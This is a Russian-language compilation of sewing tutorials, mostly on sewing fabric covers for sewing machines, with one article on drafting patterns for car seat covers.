Готовые детали карманов:<br/>
</p>
<p>
Прикладываем их к нашей основной детали и притачиваем:</p>
<p>
И вот две наших огромных готовых уплотненных детали: основная и подклад:</p>
<ul>
<li>
Осталось самое простое! </li>
<li>
<b>Этап 3. Сборка</b></li>
<li>
Складываем основную деталь пополам лицом к лицу по той стороне, которая 72 см, короче — карманы ложатся на карманы, и прокладываем строчку по бокам. Те же манипуляции проделываем с подкладом:</li>
</ul>
<p>
Получается такая огромная косметичка 🙂 Вставляем подклад в основную деталь изнанкой к изнанке, сшиваем по периметру и надеваем все это великолепие на нашу машинку. Загибаем уголки, прикалываем булавками, фотки кривые какие-то получились, но понятно, как формируется верх чехла, да?</p>
<p> Это для примерки, а вообще размечаю я с помощью линейки, деталь складываю вот так, уголки застрачиваю:<br/>
 Обрабатываем низ бейкой, тут уже видно строчки на уголках:</p>
<p>
Все! Загибаем уголки, пришиваем их к основной детали и декорируем пуговицами — чехол готов:</p>
<p>
Теперь осталось все это хорошенько отгладить-отпарить, углы поприжимать утюгом, чтобы чехол принял четкую форму прямоугольника. </p>
<blockquote>
<p>
Если что-то непонятно, обращайтесь, фотографий у меня, правда, больше нет — на пальцах как-нибудь объясню 🙂 Если кто решится сшить по моему МК — присылайте ссылки, интерсено будет взглянуть 🙂</p>
</blockquote>
<p>МК отправляю в зимнюю Мастерскую рукоделия:</p>
<p>Источник: <span class="hidden-link" data-link="https://naduschkin.blogspot.com/2017/02/mk-chehol-dlya-shveinoy-mashinki.html">https://naduschkin.blogspot.com/2017/02/mk-chehol-dlya-shveinoy-mashinki.html</span></p>
<h2>Мой чехол для швейной машинки + МК</h2>
<p>Всем привет!<br/>
Сегодня покажу вам свой чехол для швейной машинки и какое-то подобие МК к нему) Месяц назад начала его шить и пыталась даже организовать небольшое СП в Инстаграме по нему, но видимо это слишком хлопотное задание) Так или иначе, вот вам мой наглядный пример. Может хотя бы здесь мне получится вас вдохновить)<br/>
</p>
<p>Делала я его по образу и подобию чехла Марии Деминой, детальнее рассмотреть его можно тут:</p>
<p></p>
<p>
Именно он вдохновил меня на мой подвиг) Вид анфас:</p>
<p><br/>
Вид сзади:</p>
<p><br/>
Тут мы видим карман для педали — пока пустой — и клапан. А так карман выглядит вместе с педалью:</p>
<p><br/>
 Карман не топырится благодаря застежке-липучке и еще кое-чему, об этом чуть-чуть позже;)</p>
<p><br/>
 Карман и клапан во всей красе:</p>
<p><br/>
Клапан вызвал у меня больше всего переживаний, так как я швея не самая опытная, но все получилось!) По бокам у меня плоские кармашки для лапок и долгожданного набора шпулек — теперь каждая катушка ниток будет иметь собственную шпульку, уиии!)) Просто таки мечта всей жизни)</p>
<p></p>
<p>
Теперь я не могу дождаться нового стеллажа от своего папы, где я хранила бы и машинку, и прочие скрапости, которые не вмещаются в стол и на полки — мой хомяк ненасытен… Но его мне придется ждать до зимы, когда у родителей закончатся полевые и ремонтные работы, а моя машинка пока будет ютится под столом:</p>
<p></p>
<p>
А теперь к мастер-классу, или скорее моим советам всем, кто мечтает о пошиве подобного чехла, но никак не решится)</p>
<p>
Начнем с <b><i>подбора тканей</i></b>:</p>
<p><br/>
Тут дело вашего вкуса. Могу только сказать, что если вы хотите в целом очень симпатичное рабочее место, подбирайте ткани под общий стиль своего уголка, тогда все будет смотреться очень гармонично. Я выбрала универсальный некрашеный лен — наверное впишется везде, такой же лен с принтом, скользкую подкладку цвета кофе с молоком, и ткань для беек цвета принта деревьев.<br/>
<b><i>Нитки</i></b>. Взяла 40-ку.<br/>
<i>Важно!</i> Очень советую подбирать нитки максимально в тон к вашим тканям. Тогда швы будут практически не заметными вместе со всеми огрехами, если таковые есть.<br/>
Из материалов я еще брала синтепон и флизелин — для уплотнения стенок. Сейчас могу сказать, что это не лучший выбор. Если хотите, чтобы чехол стоял колом советую заменить флизелин чем-то существеннее, например дублерином. Обычный синтепон тоже показал себя не с лучшей стороны, сейчас наверное заменила бы его нитепрошивным.<br/>
Еще вам могут понадобится липучка для застежки карманов и проволока/китовый ус для каркаса (по желанию).</p>
<p>
<b><i>Схема выкройки:</i></b></p>
<p>Как видим ничего сложного)<br/>
Девочки! Кому в Инстаграме я бросала схемы, обратите внимание — размеры немного изменились — я убрала «+3см» у ширины и глубины, так как мерила их с запасом.<br/>
Меряем свою машинку в ее самых широких местах и добавляем буквально 1-1,5см на швы. Берем бумагу и вырезаем прямоугольник шириной Х на Z+3 (смотрим схему). Делим наш Х пополам — получаем радиус будущей арочки боковинки. Находим центр будущего круга, чертим циркулем арку и вырезаем. Лекало готово!<br/>
Так смотрелись заготовки для двух моих боковинок.</p>
<p>
<b><i>Стежка.</i></b> Для ее разметки советую использовать банальный квадрат из бумаги желательного размера и линейку — размещаем к одной из сторон квадрат под углом 45 гралусов, прилаживаем к его сторонам линейку и получаем свою разметку. Сторона моего квадрата — 6см.</p>
<ul>
<li>
Перед сшиванием кусков не забиваем все хорошо проглаживать, а к основным тканям приклеить уплотнитель.</li>
<li>
С главным прямоугольным куском вопросов возникнуть не должно. </li>
<li>
<b><i>Клапан. </i></b></li>
</ul>
<p>
Вначале находим его местоположение. На моей машинке оно немного смещено от центра, поэтому обязательно «примерьте» на машинку свой основной кусок. Определились с местом — чертим его. А сейчас, перед тем, как его обрезать — обстрочиваем по кругу, буквально в нескольких миллиметрах от линии реза.</p>
<p>
Как я пришивала бейку я не напишу — просто не знаю, как это сформулировать… Скажу лишь, что лучше отдельно сначала пришивать на машинке ее лицевую сторону, а внутреннюю уже вручную — сразу на машинке все сшить аккуратно не получится — проверено) </p>
<p>
<b><i>Карман для педали</i></b>.</p>
<p>
Схема выкройки кармана для педали:</p>
<p>Размеры моего кармана 19х15см, и его маловато, скажу я вам. Увеличьте его буквально на 1см со всех сторон. Синим цветом обозначены линии сгиба кармана во внутрь, зелеными — наружу, красными — линии среза. Сшиваем этот срез и пришиваем к чехлу.<br/>
Важно! Не забудьте пришить подкладку к этому карману — я забыла и мне пришлось все отпороть и начать заново.<br/>
Чтобы карман не провисал да и вообще, чтобы чехол хоть немного держал форму, к основному прямоугольному куску выкройки я пришила две декоративные планочки, во внутрь которых я вставила жесткую проволоку.</p>
<p>Лучше обойтись китовым усом или чем-то подобным, но так как у меня особо нет возможности ехать туда-сюда по магазинам, использовала то, что нашла дома) Если будете использовать проволоку, выбирайте такую, которая стремится выпрямится и не слишком легко поддается сгибанию.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="ufd759ec11095ab270512ded3fbb3dba2" href="https://skolko-krestikov.ru/vyshivka/viskoznoe-volokno-chto-eto-proizvodstvo-niti-primenenie-svojstva.html" rel="nofollow" target="_blank"><style> .ufd759ec11095ab270512ded3fbb3dba2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd759ec11095ab270512ded3fbb3dba2:active, .ufd759ec11095ab270512ded3fbb3dba2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd759ec11095ab270512ded3fbb3dba2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd759ec11095ab270512ded3fbb3dba2 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufd759ec11095ab270512ded3fbb3dba2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd759ec11095ab270512ded3fbb3dba2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Вискозное волокно: что это, производство нити, применение, свойства</span></div></a></div><p>
Важно!</p>
<p>
Кусок проволки должен быть на 2см короче ширины выкройки, чтобы при сшивании всех кусков и пришивании бейки она не мешала ходу машинки.</p>
<div class="stop">
<p>
После того, как все карманы, липучки-застежки пришиты, можно приступать к сшиванию всех кусков. Перед этим лучше скрепить все детали булавками и примерить на машинку. </p>
</div>
<p>
Убедившись, что все хорошо, смело приступайте к сшиванию. А потом — к бейке. Чтобы сразу пришить бейку с обеих сторон вначале ее наметала. Это заняло какое-то время, зато потом на машинке я справилась очень быстро)</p>
<p>
На этом все. Надеюсь ничего не забыла. если у вас остались вопросы — пожалуйста, пишите в комментариях, я постараюсь ответить максимально понятно)</p>
<p>
Всем удачи и вдохновения!</p>
<p>
Па-па)</p>
<p>Источник: <span class="hidden-link" data-link="http://margo13ai.blogspot.com/2016/08/my-cover-4-sewing-machine.html">http://margo13ai.blogspot.com/2016/08/my-cover-4-sewing-machine.html</span></p>
<h2>Как сделать лекала для авточехлов: советы и инструкции</h2>
<p>0 1 460 views Лекала</p>
<p>Обивка кресел в автомобильном салоне со временем утрачивает привлекательный вид, пачкается и изнашивается. Продлить жизнь обивке и даже придать салону стильность помогут авточехлы. Магазины предлагают широкий выбор из разных материалов.</p>
<p> Удачно подобранные авточехлы придают стильность салону автомобиля (фото: restavraciya-peretyazhka-mebeli.ru)</p>
<p>Оптимальный вариант — чехлы, сшитые индивидуально под форму и размер сидений конкретного автомобиля. Их можно сделать самостоятельно, подобрав нужную ткань и лекала для пошива авточехлов.</p>
<h3>Автомобильные чехлы: зачем они, какой материал выбрать?</h3>
<p>Об автомобильных чехлах владельцы авто задумываются в двух случаях: либо хотят сохранить подольше новыми сидения в только что приобретенной машине, либо мечтают изменить внутренний дизайн любимого автомобиля. Выбор авточехлов широк и удовлетворит любые запросы.</p>
<p> Это могут быть дешевые чехлы-майки из синтетической ткани или дорогие накидки из экокожи с фиксирующими липучками, ортопедическими вставками и силиконовой подкладкой. Бывают заводские чехлы, соответствующие модели машины.</p>
<p> Распространены и универсальные чехлы, и сделанные по лекалам под сидения конкретного автомобиля.</p>
<p> Авточехлы улучшают дизайн салона и способствуют сохранности кресел (фото: a.d-cd.net)</p>
<p>Чехлы для автомобильных сидений бывают двух видов — тканевые и из искусственных заменителей кожи. Они отличаются не только ценой, но и долговечностью, удобством в использовании. Наиболее популярны следующие покрытия:</p>
<ul>
<li>жаккардовые — плотные, долговечные, устойчивые к истиранию и повреждениям;</li>
<li>велюровые — средней плотности, бархатистые; популярны за приятный внешний вид и мягкость при прикосновении;</li>
<li>синтетические — наиболее воздухопроницаемые, легкие и дешевые;</li>
<li>дерматиновые — водонепроницаемые, устойчивые к загрязнениям, могут выгорать на солнце и трескаться от жары или мороза.</li>
</ul>
<p>Наиболее популярны чехлы для машин — из искусственных заменителей кожи последнего поколения — из экокожи. Они водонепроницаемы, но пропускающие воздух, устойчивы к повреждениям, не выгорают и не трескаются при температурных перепадах, практичны в уходе.</p>
<h3>Как самостоятельно сшить чехлы на автомобиль?</h3>
<p>Отличие купленных чехлов от сшитых — в удобстве их использования. Безусловно, при заказе фирменных чехлов от известных брендов, таких, как «Тойота», «Шкода» или «Додж», менеджер подробно выяснит марку и модель автомобиля, год выпуска и другие особенности конкретного авто.</p>
<p> Такие чехлы идеально лягут на сидения, но их шитье обойдется в немалую сумму. Владельцы «Лады Грант» могут обратиться в Москве в специализированные мастерские, сотрудничающие с производителем.</p>
<p> Сотрудники предоставят прайс по разным типам материалов для чехлов, их выкройка будет полностью соответствовать форме заводской обивки.</p>
<p> Пошитые по точным лекалам авточехлы идеально подходят к сидениям (фото: cdn.pixabay.com)</p>
<p>Желающие самостоятельно пошить покрытия часто пробуют скачать лекала для авточехлов из интернета. На сайтах предлагают бесплатную загрузку чертежей, по которым можно изготовить выкройку чехла, а также информационную поддержку администраторов по «скачиванию» лекал в удобном формате.</p>
<p> Однако, прежде чем «скачать» лекала для шитья авточехлов, надо разобраться с особенностями устройства кресел в машине. Как правило, на сайтах предлагают усредненные варианты лекал, не учитывающие расположения подушек безопасности и подлокотников задних сидений. Возможность «скачать» лекала для автомобильных чехлов не дает гарантии того, что они подойдут к конкретной модели автомобиля.</p>
<p> Оптимальный вариант для самостоятельного пошива — своими руками снять все мерки и сделать по ним точные лекала.</p>
<h3>Использование лекал</h3>
<p>Для того чтобы покрытия на автомобильные сидения получились удобными и точно соответствовали их форме, необходимо изготовить лекала для авточехлов. Это шаблон, по которому раскраивают ткань: как пример, можно рассмотреть лекала для «Лады Гранта», приведенные на фото.</p>
<p> Чертежи лекал на авточехлы для авто «Лада Гранта» (фото: content.foto.mail.ru)</p>
<p>Предлагаемые в интернете чертежи чехлов — это выкройки, которые необходимо «подгонять» под конкретный салон авто. У них нет точного сопряжения деталей и четких припусков. В отличие от выкройки, лекала предельно точно соответствуют форме кресла и подголовника, учитывают наличие боковых подушек безопасности, дополнительных подлокотников и других устройств.</p>
<p>При подготовке лекал для пошива индивидуальных чехлов для автомобиля учитывают четкие сопряжения нужных срезов, указывают припуски для качественных швов и направление нити основы, чтобы чехол идеально подошел к креслу.</p>
<h3>Снятие мерок и изготовление выкройки</h3>
<p>Прежде чем изготавливать выкройку, надо снять мерки с кресел и подголовников, сделать лекало чехлов для автомобиля. Для этого удобно взять мягкую бумагу для выкроек и бумажную клейкую ленту.</p>
<p> Лист бумаги разложить на сиденье и аккуратно разгладить, подгоняя под размер. Закрепить бумагу кусочками клейкой ленты так, чтобы она предельно точно проходила по линии шва кресельной обивки. Нанести маркером нужные пометки.</p>
<p> Проделать ту же процедуру с боковыми поверхностями сиденья, спинкой и подголовником.</p>
<p> При подготовке лекал для авточехлов надо учитывать все детали автомобильного сиденья (фото: fiat.afora.ru)</p>
<p>Бумажные заготовки аккуратно снять, разложить на плотном картоне, обвести маркером и вырезать лекала. Перенести на них все важные пометки о сопряжении деталей. Готовые лекала наложить на ткань, обвести, сделать разметку и оставить припуски для швов.  Вырезать все элементы — это готовая выкройка, по которой можно шить авточехол.</p>
<p> На выкройку авточехла переносят все метки с изготовленных лекал (фото: a.d-cd.net)</p>
<p>Для снятия мерок с кресел можно использовать, вместо бумаги, плотный полиэтилен, закрепляя его швейными булавками. На него наносят разметку, которая соответствует простроченным линиям швов на сидениях. Затем вырезаются заготовки и раскладывают на плотном картоне для изготовления лекал.</p>
<h3>Пошаговая инструкция</h3>
<p>Изготовление лекал для чехлов на сиденья автомобиля требует соблюдения порядка действий, а именно:</p>
<ul>
<li>подготовить рулон бумаги для выкроек;</li>
<li>при использовании полиэтилена для снятия мерок вырезать из него заготовки, которые по размеру немного больше элементов сидений;</li>
<li>подготовить клейкую бумагу, маркеры, ножницы и швейные булавки;</li>
<li>вырезать точные заготовки всех элементов сиденья, нанести на них метки, чтобы потом не запутаться в соединении;</li>
<li>перенести заготовки на плотный картон и вырезать лекала, перенести на них все информационные пометки;</li>
<li>разложить лекала на ткани и вырезать детали с учетом припусков;</li>
<li>сострочить швы с учетом нанесенных меток о соединении деталей.</li>
</ul>
<p> Сшитый своими руками авточехол в точности повторит форму сиденья (фото: lada-largus.com)</p>
<p>Прежде чем выбрать ткань для авточехлов, уточните возможности имеющейся швейной машины, а именно: возможно ли на ней прострочить материалы желаемой толщины. Сшитый самостоятельно чехол в точности повторит форму сиденья, будет удобным и оригинальным.</p>
<p>Как своими руками сделать авточехлы, см. в видео.</p>
<p></p>
<p>Источник: <span class="hidden-link" data-link="https://shvejka.com/lekala-dlya-poshiva-avtochexlov-kak-podgotovit-i-ispolzovat-lekala-dlya-avtochexlov-1651.html">https://shvejka.com/lekala-dlya-poshiva-avtochexlov-kak-podgotovit-i-ispolzovat-lekala-dlya-avtochexlov-1651.html</span></p>
<h2>Чехол для швейной машины своими руками</h2>
<h3>Чехол для швейной машины своими руками: как сшить такой шедевр за полчаса</h3>
<p>Любая рукодельница (или рукодельник) — это уже априори творческая личность. А потому она обязательно задумается над тем, как обновить «одежку» для своей помощницы. Сделать <strong>чехол для швейной машины своими руками</strong> можно быстро и просто (особенно если руководствоваться мастер-классом по этому вопросу).</p>
<h3>Зачем нужен самодельный чехол для швейной машины?</h3>
<p>Действительно, стоит ли тратить время и силы на создание <strong>чехла для швейной машины</strong>, если она уже укомплектована пластиковым вариантом (многие современные изделия им уже укомплектованы при покупке)? В защиту рукотворной обновки можно сказать следующее:</p>
<ol>
<li>Пластиковый чехол для швейной машинки будет сильно электризоваться.</li>
<li>Вторая проблема — много пыли, которую он будет притягивать, как магнит (как следствие, быстро теряет внешний вид).</li>
<li>Пластиковый вариант однотипен. А вот сшитый <strong>чехол для швейной машины своими руками</strong> обязательно получается неповторимым.</li>
<li>Продуманная модель такого изделия создаст дополнительную защиту для машинки от любопытных детских глаз и рук.</li>
</ol>
<p> </p>
<p>Итак, <strong>чехол для швейной машины</strong> защитит устройство от загрязнения и создаст новый акцент в интерьере (второе зависит от стиля воплощения). Интересно? Приступаем к работе?</p>
<h3>Как сшить чехол для швейной машины?</h3>
<p>Всю работу можно разделить на следующие этапы:</p>
<ol>
<li>Подготовка.</li>
<li>Составление выкройки.</li>
<li>Раскрой.</li>
<li>Шитье.</li>
<li>Дополнительное декорирование.</li>
</ol>
<p>Шитье не терпит суеты. Требуется приготовить:</p>
<ul>
<li>отрез ткани;</li>
<li>ткань для подкладки (лучше брать ситец белого цвета);</li>
<li>ножницы;</li>
<li>нитки;</li>
<li>саму швейную машинку.</li>
</ul>
<h3>Чехол для швейной машины: выкройка</h3>
<p><strong>Чехол для швейной машины</strong> (выкройка которого представляет сшитые между собой прямоугольники) состоит всего из трех частей. Все модели подобных аппаратов немного отличаются между собой по габаритам, поэтому лучше всего провести предварительные измерения своего устройства.</p>
<p>Прежде чем вырезать нанесенные на ткань мерки, к ним обязательно делают прибавки. Это необходимо для того, чтобы в будущем <strong>чехол для швейной машины</strong>, сделанный <strong>своими руками</strong>, легко надевался на нее. Прибавки будут составлять по 2 см. Еще 1 см необходимо будет оставить на запасы для шва. Визуально это выглядит следующим образом.</p>
<p> </p>
<p>Готовая выкройка представляет собой две детали боковых частей и одну центральную. После проверки этого соответствия можно приступать к самому раскрою.</p>
<p>Может сделать еще проще — выкроить всего два прямоугольника, которые потом сострачиваются между собой с трех сторон (низ остается свободным). Такой <strong>чехол для швейной машины</strong> будет похож на наволочку, и надеваться на изделие тоже будет примерно по её же подобию.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="uad89369b592c7b752d1f6d8f9d097422" href="https://skolko-krestikov.ru/vyshivka/kak-sshit-dzhinsy-svoimi-rukami-poshagovaya-instruktsiya-vykrojka-vshivanie-molnii.html" rel="nofollow" target="_blank"><style> .uad89369b592c7b752d1f6d8f9d097422 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uad89369b592c7b752d1f6d8f9d097422:active, .uad89369b592c7b752d1f6d8f9d097422:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uad89369b592c7b752d1f6d8f9d097422 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uad89369b592c7b752d1f6d8f9d097422 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uad89369b592c7b752d1f6d8f9d097422 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uad89369b592c7b752d1f6d8f9d097422:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как сшить джинсы своими руками: пошаговая инструкция, выкройка, вшивание молнии</span></div></a></div><h3>Сборка чехла для швейной машины</h3>
<p>Изделие, выкроенное по первому предложенному варианту, будет состоять из трех слоев:</p>
<ul>
<li>верх;</li>
<li>прокладка;</li>
<li>подкладка.</li>
</ul>
<p> </p>
<p>Следует дать некоторые рекомендации по каждой из этих частей:</p>
<ol>
<li>Что касается верха, его можно украсить самыми разными способами — начиная от аппликации и заканчивая лоскутной техникой. Он может быть из хлопчатобумажной ткани или денима.</li>
<li>Для прокладки лучше всего брать синтепон. Подойдет и нетканый материал прокладочного типа, который используют при производстве мебели. Если простегать такую прокладку, то она придаст изделию дополнительную жесткость.</li>
<li>Подкладкой лучше всего брать хлопчатобумажную ткань.</li>
</ol>
<p> </p>
<p>Если говорить о соединении внешнего и внутреннего слоев изделия, то здесь каждая мастерица шьет так, как удобнее ей: можно сшить верх и подкладку отдельно, а потом сметывают книзу и выворачивают подклад внутрь. А другие люди выполняют всю работу сразу (в таком случае необходимо приготовить соответствующие иглы и лапки, которые помогут взять толщину сразу всех слоев).</p>
<h3>Совет по дополнительному украшению чехла швейной машины, сшитого своими руками</h3>
<p>Об индивидуальности подобных изделий можно говорить часами — достаточно ввести в поисковике запрос «<strong>чехол для швейной машины своими руками</strong>», чтобы убедиться, что нет похожих друг на друга вариантов. Есть несколько рекомендаций, которые помогут сотворить собственный не только красивый, но и функциональный образ:</p>
<ol>
<li>Если использовать для оформления верха ткань разных принтов, то самый яркий лоскут можно определить в центр — это поможет создать интересный цветовой акцент.</li>
<li>На одной (не возбраняется и на обеих) из боковых сторон <strong>чехла для швейной машинки</strong> можно поместить карман. Он может предназначаться для ножниц, сантиметра или ниток, с которыми в данный момент работает мастерица.</li>
<li>Особую изысканность изделию придадут кружева или тесьма (интересно, если отделка будет контрастный). Усидчивые натуры могут нашить вручную и другие элементы для декорирования. Также интересным элементом станет толстый декоративный шнур, которым можно обшить все стыковочные грани чехла.</li>
<li>Обычно в современных моделях аппаратов есть ручка для переноски. В верхней части чехла можно предусмотреть для этого отверстие (которое обязательно следует обработать или окантовать во избежание распускания материала).</li>
</ol>
<p> </p>
<p><strong>Чехол для швейной машины своими руками</strong> — это деталь, рассказывающая о талантах рукодельницы. И кто знает, возможно, первая подобная вещь станет началом пути к воплощению подобных изделий, сшитых уже на заказ, а, значит, и приносящих доход.</p>
<p><strong>Вам понравилась эта статья? Поделитесь ею с друзьями!</strong></p>
<p><strong>Метки страницы: </strong>Чехол для швейной машины своими руками, Самодельный чехол для швейной машины, Чехол для швейной машины, Выкройка чехла для швейной машины	</p>
<p>Источник: <span class="hidden-link" data-link="https://shvejnaja-mashina.ru/chehol-dlja-shvejnoj-mashiny-svoimi-rukami/">https://shvejnaja-mashina.ru/chehol-dlja-shvejnoj-mashiny-svoimi-rukami/</span></p>
<h2>Чехол для швейной машинки. Пэчворк, квилтинг, декупаж</h2>
<p>
  ******************************************</p>
<p>
     *** Швейные машинки достойны чехлов. Швейные машинки имеют чехлы. Чехлы прилагаются к машинке. Бывают жёсткие чехлы: пластиковые, белые, глянцевые, похожие на новый холодильник во всём его величии. Готовые чехлы бывают и мягкими: тряпичными и клеёнчатыми. И это хорошо.</p>
<p>
     Но некоторые машинки, как разорившиеся дворянки, как русские княжны в эмиграции, лишились богатства и благополучия, и утеряли ту красивую оболочку, что подчёркивает их высокий статус и элитарное достоинство. </p>
<p>
     *** Моя машинка — столбовая дворянка, характер и голубая кровь которой проявили себя в годы невзгод и триумфа, — не имеет чехла… Надо исправить эту историческую несправедливость.</p>
<p> Она заслужила: она шьёт уже 15 лет; она берёт и шёлк, и сукно; она пробивает несколько слоёв джинсы; она умеет стегать и украшать, стачивать и обрабатывать край. К ней подходят чужие адаптеры и лапки.</p>
<p> В неё можно заправить толстые нитки. Она ни разу не потребовала замены лампочки! </p>
<p>
     *** Дизайн швейных машинок разнообразен, но все они, в конечном счёте, вписываются в прямоугольный параллелепипед. Это существенно облегчает крой и изготовление чехла.</p>
<p>
      Можно измерить платформу (длина, ширина) и высоту машинки, и сшить простой чехол-параллелепипед. А можно подогнать выкройку чехла «под фигуру» машинки. Здесь такой случай. </p>
<ul>
<li>
      Длина определяется просто: длина платформы + выступающие детали (маховик).</li>
<li>
      Ширина — это ширина платформы.</li>
<li>
      Высота — это высота корпуса машинки + выступающие детали (вертикальные держатели катушек, стержень для намотки шпульки).</li>
<li>
      Другие показатели: </li>
<li>
а) определение местоположения ручки для переноса машинки,</li>
<li>
б) определение параметров трапеции боковой стороны (а боковая сторона чаше всего представляет собой трапецию, о чём свидетельствует первый чертёж).</li>
<li>
<i>Машинка на примерке.</i></li>
<li>
<i>Параметры у каждой машинки свои.</i></li>
</ul>
<ol>
<li>
      *** Выкройки деталей таковы (это один вариант из десятка возможных):</li>
<li>
1) 2 детали боковых сторон — трапеции.</li>
<li>
2) 1 деталь передней стороны чехла.</li>
<li>
3) 1 деталь задней стороны чехла.</li>
<li>
Пояснения к выкройке:</li>
<li>
— показатели длины, ширины, высоты больше на 1-2 см у каждой детали;</li>
<li>
— верхнюю часть чехла можно выкроить отдельной деталью, но здесь — шов посередине, и отдельной детали нет;</li>
<li>
— в верхней части — отверстие для ручки. </li>
<li>
<i>Выкройка чехла без припусков (вариант).</i></li>
</ol>
<p>      *** Украшательство чехла для швейной машинки — это творческая бездна.<br/>
     <i>(Моё же творчество развивается в русле идеи ликвидации старых джинсовых штанов. Три предыдущих сообщения были посвящены разнообразным изделиям из джинсовых лоскутов, украшенных декупажными мотивами из салфеток и рисовой бумаги. Что же делать, если стол уже заклеен целлофаном, если краски, клей, лаки, бумага для декупажа уже разложены на рабочем столе (да и по всей комнате), если куча джинсовых обрезков уже спущена с антресолей? Ничего. Только продолжать в том же духе. Я и продолжаю… С удовольствием).</i></p>
<p>
<i>Украшение одной из сторон чехла в стиле «крейзи-пэчворк». </i></p>
<p>
<i>Бумажный трафарет, равный выкройке (без припусков).</i></p>
<p>
 <i>Три горизонтальных сектора (разрезаны произвольно).</i></p>
<p>
 <i>Изготовление одного из горизонтальных секторов.</i></p>
<p>
<i>А состоит он, в свою очередь, из вертикальных секторов.</i></p>
<p>
<i>Простую ткань лучше посадить на флизелин, дублирин, стабилизатор.</i></p>
<p>
      *** Шитьё.</p>
<p>
     *** Показ. Подиум. Презентация. Смотрины. Выход в свет. Выставка. Под свет софитов. На красной дорожке. Приглашение в президиум. Фотосессия. Вернисаж. Музей одной картины. Звёздный час. Заслуженная награда. Художественная композиция. Композиционная художественность. </p>
<p> </p>
<p>  </p>
<p>********************************</p>
<p>**************************************</p>
<p>Источник: <span class="hidden-link" data-link="http://makarova444555.blogspot.com/2015/04/blog-post_17.html">http://makarova444555.blogspot.com/2015/04/blog-post_17.html</span></p>
<h2>Красивая " одёжка" для швейной машины</h2>
<p>Для этого нам понадобятся старые джинсы, синтепоновая подкладка, небольшие кусочки цветной ткани для подкладки кармана и канва с вышивкой.</p>
<p><strong>Выкройки для чехла</strong></p>
<p></p>
<p>Для начала нужно построить детали выкройки как на рисунке 1. Начинать построение лучше с боковин (детали 8,9,10,11).</p>
<p>Для этого нужно измерить высоту швейной машинки h, ширину по низу  х1 и ширину на уровне середины махового колеса швейной машинки х2.</p>
<blockquote>
<p>Не забывайте  про выступающие детали. Их тоже нужно учитывать. И добавляйте на свободу по 0,5 см с каждой стороны.</p>
</blockquote>
<p>Сначала постройте простой прямоугольник с параметрами h и х1. Найдите середину отрезка х1 и проведите пунктирную линию, делящую прямоугольник на две половины.</p>
<p> Затем по этой линии сверху вниз отмерьте отрезок равный высоте от середины махового колеса до самого верха машинки с учетом выступающих деталей h1. После этого циркулем постройте круг с радиусом, равным х2/2.</p>
<p> Соедините нижние точки прямоугольника с кругом и подправьте верхнюю половину круга по высоте прямоугольника от руки.</p>
<div class="advice">
<p>После того, как деталь построена,  измерьте длину контура боковины исключая низ. Это будет длина детали 1 (d).</p>
</div>
<p>Теперь приступаем к построению детали 1. Тут все просто. Длина боковины d и длина швейной машинки y (не забывайте про 0,5 см для свободы) Деталь первая выкраивается из синтепоновой прокладки.</p>
<p> После этого определите середину прямоугольника и постройте дырку под ручку швейной машины не забывая припуски на свободу. </p>
<p>Далее делаем выкройку под карман инструкции. Тут тоже все построение состоит из прямоугольников, для построения которых понадобится только определиться с глубиной кармана d1.</p>
<p>Все остальное вычисляется по формулам, приведенным ниже. </p>
<blockquote>
<p>Теперь детали можно переносить на ткань. У меня получилось, что боковины я раскроила из одной штанины, а остальные детали из другой. Предварительно джинсы я распорола по боковому внутреннему шву, и укладывала детали так, чтобы внешний шов смотрелся гармонично. Мне хватило штанин по колено.</p>
</blockquote>
<p><strong>Теперь приступим к сборке.</strong> Сначала складываем детали боковин из синтепона и из джинсы изнанкой внутрь и прострачиваем зигзагом по краю.</p>
<p>После этого приступаем к сборке внешней части кармана. Пришить друг к другу детали 3,4,5, где вышивка по середине.</p>
<p>К получившейся детали пришить сверху деталь 6. После этого проглаживаем шов, складываем пополам и делаем декоративно-закрепляющую строчку. К детали 2 снизу прострочить деталь 7.</p>
<p>Не забудьте прогладить шов. К получившейся детали прикладываем деталь 1 из синтепона и пришиваем их друг к другу по отмеченным в центре линиям прямоугольной дырки для ручки. Прогладить, вывернуть, еще раз прогладить и сделать декоративно-закрепляющую строчку. Теперь к получившейся детали нужно прострочить карман. По желанию сзади можно прострочить накладной джинсовый карман. </p>
<p></p>
<div class="warning">
<p>Остался самый сложный процесс соединения боковых деталей с основной. Это практически как рукава пришить. Не ленитесь сначала наживулить, вывернуть и посмотреть как получится и только потом пристрачивать. </p>
</div>
<p>В самом конце я завернула края по низу внутрь и прострочила. Все — ваша одежка для машинки готова.</p>
